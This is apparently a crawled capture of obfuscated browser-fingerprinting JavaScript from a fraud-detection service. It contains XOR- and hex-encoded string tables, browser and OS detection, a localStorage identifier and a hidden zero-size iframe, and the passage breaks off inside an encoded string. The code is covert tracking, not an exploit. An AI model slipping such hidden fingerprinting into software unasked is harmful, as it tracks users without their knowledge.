}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null);
}if(psc(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(749,8)):null))){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(757,5)):null);
}if(psc(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(762,7)):null))){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(49,4)):null);
}if(psc(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(769,9)):null))){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null)||osNoUA===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(91,6)):null);
}}catch(err){}return null;},td_F:function(){var td_B=this.td_2i;if(td_B===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null)&&this.td_3N===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(757,5)):null)){td_B=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(757,5)):null);
}this.td_2i=td_B;if(this.td_0F!==true||this.td_5f!==((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null)){return;
}this.td_5f=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(778,11)):null);
this.td_6x=this.td_5f;var td_r=typeof this.td_1h===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(789,6)):null)&&this.td_1h!==null;
var td_X=td_r&&this.td_1h.indexOf(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(795,6)):null))!==-1;
var td_c=td_r&&this.td_1h.indexOf(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(664,8)):null))!==-1;
if(td_c){this.osNoUA=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(664,8)):null);
}if(td_X||td_c){return;}this.td_1h=this.td_6x;},td_s:function(td_I){return(typeof td_I!==[][[]]+""&&td_I!==null);},td_u:function(td_X){this.td_1h=td_X;},td_e:function(){if(this.td_2i===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null)||this.td_2i===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null)){td_4d.td_0o=td_j;
return;}if(td_4d.td_0o>td_t){return;}td_4d.td_0o=td_h;if(typeof td_5G!==[][[]]+""&&td_0Y.td_s(navigator.userAgentData)&&td_0Y.td_s(navigator.userAgentData.getHighEntropyValues)){var td_K=navigator.userAgentData.getHighEntropyValues([((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(801,15)):null)]);
if(td_0Y.td_s(td_K)&&td_0Y.td_s(td_K.then)){td_K.then(function(td_C){function td_V(td_l){return(typeof td_l!==[][[]]+""&&td_l!==null);}if(td_V(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(282,7)):null)){if(td_V(td_C)&&td_V(td_C.platformVersion)&&td_V(td_C.platformVersion.split)){var td_q=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_q>=13){td_0Y.td_u(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(646,10)):null));
td_4d.td_0o=td_U;}else{if(td_q>0){td_0Y.td_u(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(380,10)):null));
td_4d.td_0o=td_U;}else{td_4d.td_0o=td_j;}}}}else{if(td_V(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)){if(td_V(td_C)&&td_V(td_C.platformVersion)&&td_V(td_C.platformVersion.split)){var td_q=parseInt(td_C.platformVersion.split(".")[0],10);
if(td_q>0){td_0Y.td_u(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(816,8)):null)+td_q);
td_4d.td_0o=td_U;}else{td_4d.td_0o=td_j;}}}}});}}},td_p:function(){if(this.td_2i===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null)||this.td_2i===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null)){return false;
}try{if(td_0Y.td_s(document.fonts)&&td_0Y.td_s(document.fonts.check)){return document.fonts.check(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(824,23)):null));
}}catch(td_W){}return false;},td_z:{},td_H:{},td_v:{},td_D:{}};td_4d.tdz_5295d7f026034951bcec2e282e86af70=new td_4d.td_5Q("\x35\x32\x39\x35\x64\x37\x66\x30\x32\x36\x30\x33\x34\x39\x35\x31\x62\x63\x65\x63\x32\x65\x32\x38\x32\x65\x38\x36\x61\x66\x37\x30\x30\x35\x30\x33\x30\x62\x30\x36\x35\x30\x30\x32\x35\x30\x30\x37\x30\x61\x30\x66\x35\x31\x35\x31\x35\x37\x35\x64\x35\x30\x35\x37\x30\x37\x30\x64\x32\x63\x32\x35\x36\x30\x32\x34\x37\x66\x37\x64\x35\x62\x30\x33\x34\x61\x35\x37\x30\x63\x30\x33\x35\x32\x35\x64\x34\x35\x34\x36\x34\x30\x35\x34\x31\x36\x35\x65\x30\x37\x31\x64\x35\x36\x35\x66\x34\x33\x35\x32\x35\x36\x35\x35\x35\x30\x35\x35\x30\x33\x31\x31\x30\x63\x30\x32\x31\x66\x30\x64\x35\x62\x35\x63\x35\x36\x30\x30\x35\x36\x31\x62\x35\x30\x31\x35\x35\x36\x35\x65\x35\x31\x35\x30\x35\x36\x34\x64\x30\x37\x35\x38\x30\x61\x35\x66\x34\x30\x30\x63\x34\x32\x35\x34\x35\x36\x35\x38\x31\x64\x30\x31\x34\x65\x35\x33\x34\x39\x35\x33\x31\x65\x35\x35\x31\x62\x30\x33\x31\x32\x30\x33\x35\x34\x35\x39\x30\x30\x31\x32\x30\x64\x35\x63\x35\x30\x35\x34\x34\x64\x30\x65\x34\x34\x34\x37\x30\x39\x34\x33\x35\x62\x34\x32\x35\x39\x35\x63\x35\x61\x30\x33\x35\x34\x35\x33\x31\x31\x30\x63\x30\x39\x31\x36\x34\x36\x30\x30\x30\x39\x31\x38\x34\x36\x30\x61\x34\x38\x30\x63\x34\x63\x35\x34\x30\x37\x30\x30\x30\x65\x31\x32\x35\x35\x35\x30\x30\x32\x34\x33\x35\x63\x31\x64\x30\x30\x30\x36\x30\x30\x30\x38\x31\x34\x35\x62\x35\x61\x34\x33\x30\x36\x30\x36\x31\x37\x35\x39\x30\x32\x31\x35\x34\x61\x34\x62\x34\x30\x30\x36\x35\x36\x35\x39\x30\x66\x30\x35\x35\x32\x37\x64\x36\x36\x36\x61\x37\x34\x37\x39\x35\x36\x31\x39\x33\x65\x37\x64\x37\x65\x37\x65\x36\x34\x36\x37\x36\x34\x31\x37\x30\x36\x31\x66\x35\x32\x32\x65\x31\x36\x31\x62\x35\x66\x30\x39\x30\x30\x31\x36\x36\x61\x32\x38\x37\x34\x37\x65\x33\x35\x33\x32\x36\x37\x37\x64\x35\x63\x35\x31\x34\x62\x35\x61\x31\x37\x35\x38\x30\x30\x34\x34\x31\x63\x36\x65\x37\x64\x37\x66\x37\x63\x36\x64\x36\x31\x36\x31");
var td_4d=td_4d||{};if(typeof td_4d.td_1T===[][[]]+""){td_4d.td_1T=[];}td_4d.td_2y=function(){for(var td_w=0;td_w<td_4d.td_1T.length;++td_w){td_4d.td_1T[td_w]();}};td_4d.td_1f=function(td_Z,td_Y){try{var td_y=td_Z.length+"&"+td_Z;
var td_X="";var td_E=((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(0,16)):null);
for(var td_N=0,td_w=0;td_N<td_y.length;td_N++){var td_M=td_y.charCodeAt(td_N)^td_Y.charCodeAt(td_w)&10;if(++td_w===td_Y.length){td_w=0;}td_X+=td_E.charAt((td_M>>4)&15);td_X+=td_E.charAt(td_M&15);}return td_X;
}catch(td_G){return null;}};td_4d.td_0f=function(){try{var td_G=window.top.document;var td_K=td_G.forms.length;return td_G;}catch(td_w){return document;}};td_4d.td_2T=function(td_l){try{var td_X;if(typeof td_l===[][[]]+""){td_X=window;
}else{if(td_l==="t"){td_X=window.top;}else{if(td_l==="p"){td_X=window.parent;}else{td_X=window;}}}var td_I=td_X.document.forms.length;return td_X;}catch(td_E){return window;}};td_4d.add_lang_attr_html_tag=function(td_M){try{if(td_M===null){return;
}var td_N=td_M.getElementsByTagName(Number(485781).toString(30));if(td_N[0].getAttribute(Number(296632).toString(24))===null||td_N[0].getAttribute(Number(296632).toString(24))===""){td_N[0].setAttribute(Number(296632).toString(24),((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(16,2)):null));
}else{}}catch(td_G){}};td_4d.load_iframe=function(td_w,td_I){var td_b=td_4j(5);if(typeof(td_5N)!==[][[]]+""){td_5N(td_b,((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(18,6)):null));
}var td_y=td_I.createElement(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(24,6)):null));
td_y.id=td_b;td_y.title=((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(30,5)):null);
td_y.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(35,13)):null),Number(890830).toString(31));
td_y.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(48,11)):null),Number(890830).toString(31));
td_y.width="0";td_y.height="0";if(typeof td_y.tabIndex!==[][[]]+""){td_y.tabIndex=((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(59,2)):null);
}if(typeof td_2c!==[][[]]+""&&td_2c!==null){td_y.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(61,7)):null),td_2c);
}td_y.style=((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(68,83)):null);
td_y.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(151,3)):null),td_w);
td_I.body.appendChild(td_y);};td_4d.csp_nonce=null;td_4d.td_4w=function(td_V){if(typeof td_V.currentScript!==[][[]]+""&&td_V.currentScript!==null){var td_r=td_V.currentScript.getAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(154,5)):null));
if(typeof td_r!==[][[]]+""&&td_r!==null&&td_r!==""){td_4d.csp_nonce=td_r;}else{if(typeof td_V.currentScript.nonce!==[][[]]+""&&td_V.currentScript.nonce!==null&&td_V.currentScript.nonce!==""){td_4d.csp_nonce=td_V.currentScript.nonce;
}}}};td_4d.td_1U=function(td_Z){if(td_4d.csp_nonce!==null){td_Z.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(154,5)):null),td_4d.csp_nonce);
if(td_Z.getAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(154,5)):null))!==td_4d.csp_nonce){td_Z.nonce=td_4d.csp_nonce;
}}};td_4d.td_5B=function(){try{return new ActiveXObject(activeXMode);}catch(td_X){return null;}};td_4d.td_5n=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_W=[((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(159,18)):null),((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(177,14)):null),((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(191,17)):null)];
for(var td_y=0;td_y<td_W.length;td_y++){var td_I=td_4d.td_5B(td_W[td_y]);if(td_I!==null){return td_I;}}}return null;};td_4d.tdz_2ec92b676a694c359cf8c6fb5f292526=new td_4d.td_5Q("\x32\x65\x63\x39\x32\x62\x36\x37\x36\x61\x36\x39\x34\x63\x33\x35\x39\x63\x66\x38\x63\x36\x66\x62\x35\x66\x32\x39\x32\x35\x32\x36\x30\x37\x35\x32\x35\x32\x30\x31\x37\x34\x32\x33\x37\x34\x37\x35\x30\x36\x35\x31\x30\x34\x37\x63\x31\x32\x30\x37\x35\x32\x34\x31\x35\x38\x35\x65\x34\x30\x35\x65\x31\x31");
var td_4d=td_4d||{};if(typeof td_4d.td_1T===[][[]]+""){td_4d.td_1T=[];}var td_5D=((typeof(td_4d.tdz_2ec92b676a694c359cf8c6fb5f292526)!=="undefined"&&typeof(td_4d.tdz_2ec92b676a694c359cf8c6fb5f292526.td_f)!=="undefined")?(td_4d.tdz_2ec92b676a694c359cf8c6fb5f292526.td_f(0,12)):null);
function td_0k(td_RP){if(typeof td_3S===[][[]]+""){return null;}try{var td_xq=td_3S;var td_tr=window.localStorage.getItem(td_5D);if(td_tr!==null&&td_tr.length>0){td_xq+=((typeof(td_4d.tdz_2ec92b676a694c359cf8c6fb5f292526)!=="undefined"&&typeof(td_4d.tdz_2ec92b676a694c359cf8c6fb5f292526.td_f)!=="undefined")?(td_4d.tdz_2ec92b676a694c359cf8c6fb5f292526.td_f(12,6)):null)+td_tr;
if(td_tr[0]!=="_"){td_0j("_"+td_tr);}}if(td_RP===true){td_xq+=((typeof(td_4d.tdz_2ec92b676a694c359cf8c6fb5f292526)!=="undefined"&&typeof(td_4d.tdz_2ec92b676a694c359cf8c6fb5f292526.td_f)!=="undefined")?(td_4d.tdz_2ec92b676a694c359cf8c6fb5f292526.td_f(18,3)):null);
}td_2x(td_xq,document);return td_xq;}catch(td_D4){}return null;}function td_0j(td_A2){try{window.localStorage.setItem(td_5D,td_A2);}catch(td_Bo){}return null;}td_4d.td_1T.push(function(){var td_3m= new td_4d.td_5Q("[base64]");td_3S=(td_3m)?td_3m.td_f(0,140):null;});td_3t();</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/fp/sid_fp.html;CIS3SID=4147AE1B5051774DC518E18E0C29A9C3?org_id=k8vif92e&session_id=discount2wayradio77595dba-6d50-4fd4-b44a-b47a07282971&nonce=553592879466f5b1
body_size: 16737
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_4d=td_4d||{};td_4d.td_1I=function(td_v,td_k){try{var td_M=[""];var td_y=0;for(var td_x=0;td_x<td_k.length;++td_x){td_M.push(String.fromCharCode(td_v.charCodeAt(td_y)^td_k.charCodeAt(td_x)));td_y++;
if(td_y>=td_v.length){td_y=0;}}return td_M.join("");}catch(td_Z){return null;}};td_4d.td_5Q=function(td_V){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_V;this.td_d="";this.td_f=function(td_D,td_W){if(0===this.td_d.length){var td_w=this.td_c.substr(0,32);
var td_o="";for(var td_P=32;td_P<td_V.length;td_P+=2){td_o+=String.fromCharCode(parseInt(td_V.substr(td_P,2),16));}this.td_d=td_4d.td_1I(td_w,td_o);}if(this.td_d.substr){return this.td_d.substr(td_D,td_W);
}};}catch(td_r){}return null;};td_4d.td_1j=function(td_v){if(td_v===null||td_v.length===null||!String||!String.fromCharCode){return null;}var td_n=null;try{var td_c="";var td_i=[];var td_U=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_u=0;for(var td_O=0;td_O<td_v.length;++td_O){if(65+td_u>=126){td_u=0;}var td_d=(td_U+td_v.charCodeAt(td_u++)).slice(-3);td_i.push(td_d);}var td_g=td_i.join("");td_u=0;for(var td_O=0;td_O<td_g.length;
++td_O){if(65+td_u>=126){td_u=0;}var td_r=String.fromCharCode(65+td_u++);if(td_r!==[][[]]+""){td_c+=td_r;}}td_n=td_4d.td_1I(td_c,td_g);}catch(td_y){return null;}return td_n;};td_4d.td_0Z=function(td_l){if(td_l===null||td_l.length===null){return null;
}var td_E="";try{var td_f="";var td_t=0;for(var td_D=0;td_D<td_l.length;++td_D){if(65+td_t>=126){td_t=0;}var td_J=String.fromCharCode(65+td_t++);if(td_J!==[][[]]+""){td_f+=td_J;}}var td_X=td_4d.td_1I(td_f,td_l);
var td_S=td_X.match(/.{1,3}/g);for(var td_D=0;td_D<td_S.length;++td_D){td_E+=String.fromCharCode(parseInt(td_S[td_D],10));}}catch(td_p){return null;}return td_E;};td_4d.tdz_651aa393c9a646ff8079f8180484e8b0=new td_4d.td_5Q("\x36\x35\x31\x61\x61\x33\x39\x33\x63\x39\x61\x36\x34\x36\x66\x66\x38\x30\x37\x39\x66\x38\x31\x38\x30\x34\x38\x34\x65\x38\x62\x30\x31\x36\x37\x61\x36\x31\x33\x33\x34\x65\x31\x33\x37\x36\x36\x33\x33\x31\x37\x36\x31\x31\x35\x33\x34\x36\x35\x37\x34\x36\x32\x39\x36\x38\x36\x34\x31\x38\x31\x39\x32\x39\x36\x38\x36\x35\x37\x37\x34\x30\x35\x31\x34\x61\x35\x35\x34\x35\x36\x63\x30\x64\x34\x35\x35\x35\x35\x64\x37\x65\x31\x31\x30\x34\x34\x31\x35\x38\x31\x33\x32\x65\x35\x30\x30\x66\x35\x66\x37\x31\x35\x32\x30\x31\x30\x33\x31\x37\x37\x35\x35\x33\x35\x65\x30\x33\x37\x64\x35\x35\x35\x66\x31\x66\x37\x31\x35\x63\x35\x33\x32\x30\x35\x63\x30\x35\x37\x31\x31\x39\x37\x30\x35\x35\x30\x36\x32\x30\x37\x36\x35\x64\x35\x34\x30\x61\x37\x36\x33\x32\x31\x39\x37\x31\x35\x32\x30\x31\x30\x66\x37\x37\x36\x33\x36\x65\x35\x38\x32\x34\x34\x61\x35\x65\x34\x66\x34\x33\x35\x31\x34\x61\x36\x64\x30\x34\x35\x36\x30\x36\x35\x35\x34\x65\x36\x36\x35\x30\x30\x63\x31\x32\x34\x36\x35\x37\x35\x34\x32\x31\x34\x62\x30\x65\x34\x31\x34\x37\x35\x33\x31\x34\x33\x33\x37\x62\x37\x32\x34\x35\x35\x36\x31\x31\x34\x62\x35\x34\x34\x61\x36\x35\x37\x37\x37\x35\x35\x62\x30\x37\x35\x31\x30\x65\x35\x35\x36\x36\x34\x30\x35\x37\x30\x37\x30\x38\x35\x64\x37\x61\x35\x62\x31\x31\x35\x36\x30\x63\x35\x33\x37\x62\x35\x62\x30\x38\x30\x66\x36\x66\x35\x35\x35\x35\x37\x36\x30\x62\x35\x36\x35\x38\x36\x66\x35\x35\x35\x36\x31\x37\x37\x32\x31\x64\x35\x31\x32\x64\x36\x33\x37\x30\x35\x63\x34\x33\x30\x34\x30\x37\x35\x63\x34\x31\x37\x30\x31\x31\x35\x30\x32\x65\x36\x35\x36\x63\x35\x66\x30\x37\x30\x39\x37\x35\x35\x39\x31\x38\x37\x34\x30\x66\x34\x64\x35\x38\x37\x61\x34\x32\x35\x62\x34\x66\x34\x37\x30\x30\x34\x61\x32\x33\x34\x30\x34\x36\x35\x39\x35\x34\x33\x32\x30\x30\x35\x35\x35\x38\x34\x31\x30\x61\x36\x66\x30\x34\x34\x34\x34\x37\x35\x66\x30\x39\x30\x38\x35\x31\x37\x33\x35\x36\x35\x62\x32\x64\x37\x63\x37\x34\x37\x33\x35\x66\x35\x61\x34\x39\x34\x31\x30\x30\x34\x61\x30\x64\x34\x32\x37\x35\x35\x34\x35\x63\x30\x38\x30\x66\x35\x63\x37\x37\x35\x36\x31\x37\x34\x61\x30\x32\x35\x37\x34\x34\x35\x33\x32\x62\x33\x35\x37\x31\x37\x35\x37\x32\x34\x31\x31\x36\x35\x34\x35\x65\x34\x61\x35\x35\x34\x36\x37\x31\x37\x31\x32\x38\x35\x37\x30\x30\x35\x39\x35\x61\x35\x30\x36\x35\